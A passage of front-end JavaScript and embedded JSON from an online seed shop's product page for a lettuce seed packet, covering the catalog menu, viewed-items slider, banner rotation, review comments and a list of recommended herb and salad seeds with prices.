\u0441\u0443\u043c\u0456\u0448\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_zernovykh_i_maslichnykh_kultur\/","column":"13","id":"7658","level":"3","parent":"7339","nameru":"\u0417\u0435\u0440\u043d\u043e\u0432\u044b\u0435 \u0438 \u043c\u0430\u0441\u043b\u0438\u0447\u043d\u044b\u0435 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b","nameua":"\u0417\u0435\u0440\u043d\u043e\u0432\u0456 \u0442\u0430 \u043e\u043b\u0456\u0439\u043d\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/sets_of_seeds_super\/","column":"13","id":"7651","level":"3","parent":"7339","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b \u0441\u0435\u043c\u044f\u043d","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438 \u043d\u0430\u0441\u0456\u043d\u043d\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/69\/","column":"13","id":"7654","level":"3","parent":"7339","nameru":"\u041b\u0435\u043a\u0430\u0440\u0441\u0442\u0432. \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b \u0438 \u0442\u0440\u0430\u0432\u044b","nameua":"\u041b\u0456\u043a\u0430\u0440\u0441\u044c\u043a\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438 \u0442\u0430 \u0442\u0440\u0430\u0432\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/spicy_seeds_and_green_crops\/","column":"13","id":"7656","level":"3","parent":"7339","nameru":"\u041f\u0440\u044f\u043d\u044b\u0435 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b","nameua":"\u041f\u0440\u044f\u043d\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/169\/","column":"13","id":"7659","level":"3","parent":"7339","nameru":"\u0421\u0438\u0434\u0435\u0440\u0430\u0442\u044b \u0438 \u043a\u043e\u0440\u043c\u043e\u0432\u044b\u0435","nameua":"\u0421\u0438\u0434\u0435\u0440\u0430\u0442\u0438 \u0442\u0430 \u043a\u043e\u0440\u043c\u043e\u0432\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/435\/","column":"13","id":"7657","level":"3","parent":"7339","nameru":"\u0422\u0430\u0431\u0430\u043a \u043a\u0443\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","nameua":"\u0422\u044e\u0442\u044e\u043d \u043a\u0443\u0440\u0438\u043b\u044c\u043d\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/eksklyuzivnye_semena\/","column":"13","id":"7652","level":"3","parent":"7339","nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0415\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":[]}]}]}}}},
                    })
                })
                    .then(function (r) {
                        return r.text();
                    })
                    .then(function (html) {
                        let wrap = document.getElementById('fcl');
                        wrap.innerHTML = html;
                        wrap.hidden = false;
                        loadJs('/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/script.min.js');
                    })
                    .catch(function (e) {
                        console.error('FCMenu load failed', e);
                    });
            }

            // Инициализация: ищем бургер
            let burger = document.querySelectorAll('.full-catalog');
            if (burger) {
                burger.forEach((el) => {
                    el.addEventListener('click', loadMenu, {once: true});
                    el.addEventListener('mouseenter', function () {
                        if (!loaded) loadMenu();
                    }, {once: true});
                })
            }
        })();
    });
</script>

<script type="bf09a5879e0057aa53539c42-text/javascript">
        window.productsObject = window.productsObject || {};
    window.productsObject[9340] = {
        "id": "9340",
        "name": "Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г",
        "quantity": "1",
        "price": "12.08",
        "category": "72",
        "scu": "19396"
    }
</script>
<script type="bf09a5879e0057aa53539c42-text/javascript">
        window.productsObject = window.productsObject || [];
    </script><script type="bf09a5879e0057aa53539c42-text/javascript">
        BX.message({
            TEMPLATE_PATH: '/bitrix/components/diamon/catalog.subscrible/ajax.php'
        });
    </script><script type="bf09a5879e0057aa53539c42-text/javascript"> window.productsObject = window.productsObject || [];</script><script type="bf09a5879e0057aa53539c42-text/javascript">
        BX.message({
            TEMPLATE_PATH: '/bitrix/components/diamon/catalog.subscrible/ajax.php'
        });
    </script><script type="bf09a5879e0057aa53539c42-text/javascript">window.currentProdbctId = 9340</script><script type="bf09a5879e0057aa53539c42-text/javascript">
    setTimeout(function () {
        let scriptVS = document.createElement('script');
        scriptVS.src = '/local/templates/agro2024/include/viewed_items_slider/js/script.js?1';
        document.body.appendChild(scriptVS);
        scriptVS.onload = function () {
            window.slider = new ViewedSlider(
                {
                    'blog': '',
                    'immediate': '',
                    'slider': true,
                    "url": 'https://rest.agro-market.net/rest/getviewed',
                    "node": 'vitems',
                    "limit": 20,
                    "template":"/local/templates/agro2024",
                    "skipID": "9340",
                    "status":{"1439": "В наличии. "},
                    "status_mob": {
                        "1439": "В наличии. ",
                        "1320": "Быстрая отправка"
                    }
                });
        }
        BX.message({
            TEMPLATE_PATH: '/bitrix/components/diamon/catalog.subscrible/ajax.php'
        });
        window.subscribe = function (DOMelement) {let remindUrl = '/external/modal/remind.php';let itemId = DOMelement.dataset.id;let title = DOMelement.innerText;createBitrixPopup(remindUrl, "id=" + itemId, title);};
    },10);
</script><script type="bf09a5879e0057aa53539c42-text/javascript"> let banD = {"item": {image_s:"",image_l:"",href:""}, "currBnr": false, "img": false, loaBanner: function () {/* загрузка фото баннера*/let link = '';if (!!this.item.href) {link = document.createElement('a');if ((location.href).indexOf('/ua/') !== -1) {link.href = '/ua' + this.item.href;} else {link.href = this.item.href;}}if (!!link) {link.append(this.img);this.currBnr.append(link);} else {this.currBnr.append(this.img);}this.changePicture();}, shuffle: function (array) {array.sort(() => Math.random() - 0.5);}, changePicture: function () {if (!this.visible()) {return false;}let img = this.currBnr.children[0];if (img.tagName !== 'IMG') {img = img.children[0];}if (window.innerWidth < 768 && img.src !== this.item.image_s) {img.src = this.item.image_s;}if (window.innerWidth >= 768 && img.src !== this.item.image_l) {img.src = this.item.image_l;}}, visible: function () {let rect = this.currBnr.getBoundingClientRect();return (rect.bottom >= 0 && rect.right >= 0 && rect.top <= (window.innerHeight || document.documentElement.clientHeight) && rect.left <= (window.innerWidth || document.documentElement.clientWidth));}, init: function () {this.banners = [{'href':'/catalog/cat/tsvetushchie/','image_l':'/upload/iblock/7bc/n2gh741ufzsolcnqb01khtou3xfnhb47.jpg','image_s':'/upload/iblock/1da/m1g91k2qr4jpz1wy0p10wy0u874wbgmv.jpg'}] || [];this.currBnr = document.getElementsByClassName('detail-bnr')[0];if (this.currBnr && this.banners.length) {this.shuffle(this.banners);this.item = this.banners.shift();this.img = document.createElement('img');this.img.loading = "lazy";this.img.fetchPriority = "low";this.img.decoding = "async";this.loaBanner();let self = this;window.addEventListener("resize",function () {self.changePicture();});window.addEventListener("orientationchange",function () {self.changePicture();});window.addEventListener("scroll",function () {self.changePicture();});}},};banD.init();</script><script type="bf09a5879e0057aa53539c42-text/javascript">
        if ($('.rating-svg').is('div')) {
            html = $('.rate-for-cart').html();
            $('.rate-for-cart').remove();
            $('.rating-svg').html(html);
        }
    </script>
<script type="bf09a5879e0057aa53539c42-text/javascript">
                $(document).ready(function () {
                    var aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
                    $('body').off('click', '.pagnum').on('click', '.pagnum', function () {
                        $('.jpager ul li.active').removeClass('active').addClass('pagnum');
                        $(this).removeClass('pagnum').addClass('active');
                        $.post(aurl, {
                            "AJAX": "Y",
                            "ITEM": "9340",
                            "COUNT": "6",
                            "COMPONENT_TEMPLATE": "new_card_ld",
                            "PAGE": $(this).html(),
                            "CODE": "product",
                            "TEMP": "new",
                            "LANG": "ru"
                        }).done(function (data) {
                            var comments = $('.jo-comments .lcomproduct');
                            $(window).scrollTop(comments.offset().top)
                            comments.html($(data).find('.lcomproduct').html());
                            $('.body-com .fancybox').fancybox();
                        })
                    });
                });
            </script>
<script type="bf09a5879e0057aa53539c42-text/javascript">
    $(document).ready(function () {
        $('.janswr').click(function (e) {
            e.preventDefault();
            var aswbtn = $(this);
            var id = aswbtn.data('id');
            var par = aswbtn.parent();
            $('.janswr').show();
            aswbtn.hide();
            $('.ccurentcom').removeClass('ccurentcom');
            par.addClass('ccurentcom');
            var answer = $('.newwrite');
            answer.parent().css('background', '#73b4c8');
            answer.find('h3').html('Ответ на отзыв');
            answer.find('button').html('Ответить');
            answer.find('.answer').val(id);

        });
    });
    BX.message({THANKS_ADD: 'Спасибо за Ваш отзыв!<br> После проверки он будет доступен в списке.'});
    BX.message({ERROR_REVIEW: 'Ошибка при добавлении отзыва, или такой уже существует.'});
    BX.message({TEST_REVIEW: 'Проверьте заполнены ли все поля.'});
    ;
    var admin = +'0';
</script>
<script type="bf09a5879e0057aa53539c42-text/javascript">
            $(document).ready(function (){
            let elemList_poh_items = new elementListSlider({"ITEMS":[{"ID":"8722","LINK":"\/catalog\/item\/8771\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/574\/240_339_1\/t2xmcx1ze8ol7pdh96yfd3mwbty396aa.jpeg","NAME":"\u041f\u0435\u0442\u0440\u0443\u0448\u043a\u0430 \u043a\u0443\u0447\u0435\u0440\u044f\u0432\u0430\u044f \u0440\u0430\u043d\u043d\u0435\u0441\u043f\u0435\u043b\u044b\u0439 &quot;\u041f\u0430\u0440\u0430\u043c\u043e\u0443\u043d\u0442&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 1.5\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"18771","PRICE":12.45,"CATALOG_QUANTITY":9999999},{"ID":"9612","LINK":"\/catalog\/item\/9668\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/afd\/240_339_1\/nc8vhrxw47uqu9z531nw1dpe4325h115.jpeg","NAME":"\u0428\u043f\u0438\u043d\u0430\u0442 &quot;\u041c\u0430\u0442\u0430\u0434\u043e\u0440&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 2\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"19668","PRICE":11.26,"CATALOG_QUANTITY":9999999},{"ID":"542","LINK":"\/catalog\/item\/188\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/438\/240_339_1\/b4q9u6y7ssuzlb340dqcl8802lyea07q.jpeg","NAME":"\u0421\u0430\u043b\u0430\u0442 &quot;\u041e\u0434\u0435\u0441\u0441\u043a\u0438\u0439 \u043a\u0443\u0447\u0435\u0440\u044f\u0432\u0435\u0446&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 1.5\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"10188","PRICE":11.14,"CATALOG_QUANTITY":9999999},{"ID":"213605","LINK":"\/catalog\/item\/shchavel_transilvaniya_tm_solnechnyy_mart_2000sht\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/674\/240_339_1\/h24y153stm2f73ec2a10x4t1jynd1hv7.jpeg","NAME":"\u0429\u0430\u0432\u0435\u043b\u044c &quot;\u0422\u0440\u0430\u043d\u0441\u0438\u043b\u044c\u0432\u0430\u043d\u0438\u044f&quot; \u0422\u041c &quot;\u0421\u043e\u043b\u043d\u0435\u0447\u043d\u044b\u0439 \u043c\u0430\u0440\u0442&quot; 2000\u0448\u0442","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"182421","PRICE":11.4,"CATALOG_QUANTITY":"245"},{"ID":"7922","LINK":"\/catalog\/item\/7956\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/384\/240_339_1\/1xrmy6vasslis48nikll1pktezg1ktf2.jpeg","NAME":"\u0423\u043a\u0440\u043e\u043f &quot;\u041c\u0430\u043c\u043e\u043d\u0442&quot; (\u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u043f\u0430\u043a\u0435\u0442) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 6\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"17956","PRICE":15.18,"CATALOG_QUANTITY":9999999},{"ID":"8742","LINK":"\/catalog\/item\/8791\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/fe0\/240_339_1\/l712fdr32eebusbq2702y5rev8e2xps3.jpeg","NAME":"\u0423\u043a\u0440\u043e\u043f &quot;\u0421\u0430\u043b\u044e\u0442&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 2\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"18791","PRICE":11.14,"CATALOG_QUANTITY":9999999},{"ID":"11963","LINK":"\/catalog\/item\/12067\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/92c\/240_339_1\/yvgrkw4fo5u8ov5y1mtnpj4xurp07mr9.jpeg","NAME":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441 \u041f\u0435\u0442\u0440\u0443\u0448\u043a\u0430 &quot;\u0423\u0440\u043e\u0436\u0430\u0439\u043d\u0430\u044f&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; \u0446\u0435\u043d\u0430 \u0437\u0430 10\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"22067","PRICE":24.68,"CATALOG_QUANTITY":9999999},{"ID":"11626","LINK":"\/catalog\/item\/11728\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/f1c\/240_339_1\/o2buw7031m6jowduotj2cnyzii61bvf3.jpeg","NAME":"\u0421\u0430\u043b\u0430\u0442 \u0445\u0440\u0443\u0441\u0442\u044f\u0449\u0438\u0439 &quot;\u0421\u043d\u0435\u0436\u043d\u0430\u044f \u043a\u043e\u0440\u043e\u043b\u0435\u0432\u0430&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 1,5\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"21728","PRICE":11.8,"CATALOG_QUANTITY":9999999},{"ID":"10593","LINK":"\/catalog\/item\/10664\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/0d3\/240_339_1\/rq2cdhekmvsvihmkf5ga9xvw5wbsn5wv.jpeg","NAME":"\u0411\u0430\u0437\u0438\u043b\u0438\u043a &quot;\u0415\u0440\u0435\u0432\u0430\u043d\u0441\u043a\u0438\u0439&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 0.3\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"20664","PRICE":11.14,"CATALOG_QUANTITY":9999999},{"ID":"32588","LINK":"\/catalog\/item\/salat_odesskiy_kucheryavets_bolshoy_paket_tm_vesna_5g\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/d18\/240_339_1\/oevljyrly0r7jmdf74ornubdg2lpc9et.jpeg","NAME":"\u0421\u0430\u043b\u0430\u0442 &quot;\u041e\u0434\u0435\u0441\u0441\u043a\u0438\u0439 \u043a\u0443\u0447\u0435\u0440\u044f\u0432\u0435\u0446&quot; (\u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u043f\u0430\u043a\u0435\u0442) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 3\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"32588","PRICE":15.18,"CATALOG_QUANTITY":9999999},{"ID":"13532","LINK":"\/catalog\/item\/13639\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/3d2\/240_339_1\/srxw6z04drbqwu6vlncixph8029olm6d.jpeg","NAME":"\u041f\u0435\u0442\u0440\u0443\u0448\u043a\u0430 &quot;\u0410\u0440\u043e\u043c\u0430\u0442\u043d\u0430\u044f&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 2\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"23639","PRICE":11.14,"CATALOG_QUANTITY":9999999},{"ID":"219278","LINK":"\/catalog\/item\/bazilik_buket_neapolya_tm_solnechnyy_mart_0_3g\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/647\/240_339_1\/lb8c27ldnhug9g6pplzeip2ec68fwmly.jpeg","NAME":"\u0411\u0430\u0437\u0438\u043b\u0438\u043a &quot;\u0411\u0443\u043a\u0435\u0442 \u041d\u0435\u0430\u043f\u043e\u043b\u044f&quot; \u0422\u041c &quot;\u0421\u043e\u043b\u043d\u0435\u0447\u043d\u044b\u0439 \u043c\u0430\u0440\u0442&quot; 0,3\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"187740","PRICE":12.35,"CATALOG_QUANTITY":"260"},{"ID":"131601","LINK":"\/catalog\/item\/salat_rozovoe_kruzhevo_novyy_paket_tm_vesna_1_5g\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/e7f\/240_339_1\/9o5pjex2esimxeuc56kndgxlibfzk3sn.jpeg","NAME":"\u0421\u0430\u043b\u0430\u0442 &quot;\u0420\u043e\u0437\u043e\u0432\u043e\u0435 \u043a\u0440\u0443\u0436\u0435\u0432\u043e&quot; (\u041d\u043e\u0432\u044b\u0439 \u043f\u0430\u043a\u0435\u0442) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 1.5\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"103647","PRICE":11.48,"CATALOG_QUANTITY":"943"},{"ID":"3484","LINK":"\/catalog\/item\/3352\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/641\/240_339_1\/kif5k7jrz7do8pdn9x2g459thb5srq2m.jpeg","NAME":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441 \u0423\u043a\u0440\u043e\u043f &quot;\u041a\u0443\u0441\u0442\u043e\u0432\u043e\u0439&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; \u0446\u0435\u043d\u0430 \u0437\u0430 20\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"13352","PRICE":26.81,"CATALOG_QUANTITY":9999999},{"ID":"3491","LINK":"\/catalog\/item\/3359\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/b7b\/240_339_1\/q8dd4cpi0suj852by638l4iisprbmy47.jpeg","NAME":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441 \u0421\u0430\u043b\u0430\u0442 &quot;\u0420\u0443\u043a\u043a\u043e\u043b\u0430&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; \u0446\u0435\u043d\u0430 \u0437\u0430 10\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"13359","PRICE":28.2,"CATALOG_QUANTITY":9999999},{"ID":"32597","LINK":"\/catalog\/item\/petrushka_bogatyr_f1_bolshoy_paket_tm_vesna_10g\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/0f5\/240_339_1\/yahzmzd2pkmoxrbthz21njy5prise3h8.jpeg","NAME":"\u041f\u0435\u0442\u0440\u0443\u0448\u043a\u0430 &quot;\u0411\u043e\u0433\u0430\u0442\u044b\u0440\u044c F1&quot; (\u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u043f\u0430\u043a\u0435\u0442) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 6\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"32597","PRICE":16.45,"CATALOG_QUANTITY":9999999},{"ID":"50516","LINK":"\/catalog\/item\/shpinat_zimniy_velikan_tm_solnechnyy_mart_2g\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/67c\/240_339_1\/g2v0dqdkcy94bk5n1uagg82uli720f4y.jpeg","NAME":"\u0428\u043f\u0438\u043d\u0430\u0442 &quot;\u0417\u0438\u043c\u043d\u0438\u0439 \u0432\u0435\u043b\u0438\u043a\u0430\u043d&quot; \u0422\u041c &quot;\u0421\u043e\u043b\u043d\u0435\u0447\u043d\u044b\u0439 \u043c\u0430\u0440\u0442&quot; 3\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"35925","PRICE":11.4,"CATALOG_QUANTITY":"258"},{"ID":"32591","LINK":"\/catalog\/item\/petrushka_kucheryavaya_bolshoy_paket_tm_vesna_3g\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/e6d\/240_339_1\/o5gvf17445bdyl4p4eh39iyz792npflf.jpeg","NAME":"\u041f\u0435\u0442\u0440\u0443\u0448\u043a\u0430 &quot;\u041a\u0443\u0447\u0435\u0440\u044f\u0432\u0430\u044f&quot; (\u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u043f\u0430\u043a\u0435\u0442) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 3\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"32591","PRICE":15.18,"CATALOG_QUANTITY":9999999},{"ID":"535","LINK":"\/catalog\/item\/181\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/5e2\/240_339_1\/bz9ikxa5c1mtc7z6yco1bph1hpy1nll4.jpeg","NAME":"\u0411\u0430\u0437\u0438\u043b\u0438\u043a &quot;\u0417\u0435\u043b\u0435\u043d\u044b\u0439&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 0.3\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"10181","PRICE":11.26,"CATALOG_QUANTITY":9999999},{"ID":"11792","LINK":"\/catalog\/item\/11895\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/0be\/240_339_1\/ph6uqbjrl32bidb80xcjqi6ydw9pdbyk.jpeg","NAME":"\u0420\u0443\u043a\u043a\u043e\u043b\u0430 &quot;\u041a\u0440\u0430\u0441\u043e\u0442\u043a\u0430&quot; (\u041d\u043e\u0432\u044b\u0439 \u043f\u0430\u043a\u0435\u0442) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 1\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"21895","PRICE":11.48,"CATALOG_QUANTITY":"2871"}],"params":{"HTML_ID":"poh_items","ELEMENT_ID":"poh_items","TYPE":"element"}});
            elemList_poh_items.init();
            });
        </script><script type="bf09a5879e0057aa53539c42-text/javascript">
    $(document).ready(function () {
        var aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
        $('.janswr').click(function (e) {
            e.preventDefault();
            var aswbtn = $(this);
            var id = aswbtn.data('id');
            var par = aswbtn.parent();
            $('.janswr').show();
            aswbtn.hide();
            $('.ccurentcom').removeClass('ccurentcom');
            par.addClass('ccurentcom');
            var answer = $('.newwrite');
            answer.parent().css('background', '#73b4c8');
            answer.find('h3').html('Ответ на отзыв');
            answer.find('button').html('Ответить');
            answer.find('.answer').val(id);

        });
    });
    BX.message({THANKS_ADD: 'Спасибо за Ваш отзыв!<br> После проверки он будет доступен в списке.'});
    BX.message({ERROR_REVIEW: 'Ошибка при добавлении отзыва, или такой уже существует.'});
    BX.message({TEST_REVIEW: 'Проверьте заполнены ли все поля.'});
    var paramsShop = {"ITEM":"","ITEM_NAME":"","COUNT":"6","COMPONENT_TEMPLATE":"new","CACHE_TYPE":"Y","CACHE_TIME":"86400","COMPOSITE_FRAME_MODE":"Y","COMPOSITE_FRAME_TYPE":"STATIC","CODE":"shop","~ITEM":"","~ITEM_NAME":"","~COUNT":"6","~COMPONENT_TEMPLATE":"new","~CACHE_TYPE":"Y","~CACHE_TIME":"86400","~COMPOSITE_FRAME_MODE":"Y","~COMPOSITE_FRAME_TYPE":"STATIC","~CODE":"shop"};
</script>
<script type="bf09a5879e0057aa53539c42-text/javascript"> $(document).ready(function () {setTimeout(function () {let elemList = new elementList({"params":{"ELEMENT_ID":"video_slider","ITEMS":[]},"ITEMS":[{"EXTERNAL_ID":"pyJICxi35Bo","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/pyJICxi35Bo_2.jpg","NAME":"\u0412\u0406\u0414\u0415\u041e\u041e\u0413\u041b\u042f\u0414 \u0410\u0413\u0420\u041e\u041c\u0410\u0420\u041a\u0415\u0422 (\u041e\u0422\u0417\u042b\u0412) | \u0421\u0430\u0434\u0436\u0430\u043d\u0446\u0456 \u0434\u0435\u0440\u0435\u0432, \u043f\u043e\u043b\u0443\u043d\u0438\u0446\u044f \u0442\u0430 \u043a\u0430\u0440\u0442\u043e\u043f\u043b\u044f"},{"EXTERNAL_ID":"-aiGVeMTjJ8","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/-aiGVeMTjJ8_2.jpg","NAME":"\u041f\u0415\u0420\u0415\u0412\u0406\u0420\u0415\u041d\u0406 \u0421\u041e\u0420\u0422\u0418 \u041a\u0410\u0411\u0410\u0427\u041a\u0406\u0412 \u2014 \u041a\u0430\u0440\u0456\u0437\u043c\u0430 F1, \u041a\u0430\u0440\u0430\u043c\u0431\u043e\u043b\u044c F1, \u0421\u0432\u0456\u0442\u043e\u0437\u0430\u0440, \u041b\u0456\u0442\u043d\u0456\u0439 \u0414\u0436\u0435\u043a\u043f\u043e\u0442"},{"EXTERNAL_ID":"Qng1309ypMc","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/Qng1309ypMc_2.jpg","NAME":"\u0422\u041e\u041f-3 \u041f\u0415\u0420\u0426\u0406\u0412 \u0414\u041b\u042f \u0412\u0415\u041b\u0418\u041a\u041e\u0413\u041e \u0412\u0420\u041e\u0416\u0410\u042e | \u0425\u0430\u043b\u043a F1, \u041e\u043f\u0456\u0432\u043d\u0456\u0447\u043d\u0456 \u043c\u0440\u0456\u0457, \u0416\u043e\u0432\u0442\u0438\u0439 \u043a\u0443\u0431 